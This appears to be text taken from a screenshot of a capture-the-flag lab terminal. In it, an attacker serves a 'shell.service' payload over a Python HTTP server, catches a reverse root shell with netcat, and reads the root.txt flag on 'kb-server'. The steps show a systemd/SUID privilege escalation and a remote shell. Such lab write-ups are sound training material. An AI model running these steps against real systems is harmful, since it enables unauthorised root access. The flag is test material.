 1 2 3 4 3:17
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × pentesterclub@pentesterclub: ~ × pentesterclub@pentesterclub: ~ ×
[Install]
WantedBy=multi-user.target
SUID
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.1.98 - - [14/Mar/2024 03:15:37] "GET /shell.service HTTP/1.1" 200 -
^Z
zsh: suspended  python -m http.server
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ nc -lvnp 7890
listening on [any] 7890 ...
connect to [192.168.1.95] from (UNKNOWN) [192.168.1.98] 52620
bash: cannot set terminal process group (1214): Inappropriate ioctl for device
bash: no job control in this shell
root@kb-server:/# cd /root
cd /root
root@kb-server:/root# ls -al
ls -al
total 36
drwx------  4 root root 4096 Oct  2  2020 .
drwxr-xr-x 24 root root 4096 Oct  2  2020 ..
-rw-------  1 root root   38 Oct  2  2020 .bash_history
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwxr-xr-x  3 root root 4096 Oct  2  2020 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root 1039 Oct  2  2020 root.txt
drwx------  2 root root 4096 Oct  2  2020 .ssh
-rw-------  1 root root  873 Oct  2  2020 .viminfo
root@kb-server:/root# cat root.txt
cat root.txt
CONGRATULATIONS
kernelblog.org
49360ba4cbe27a1b900df25b247315d7
root@kb-server:/root#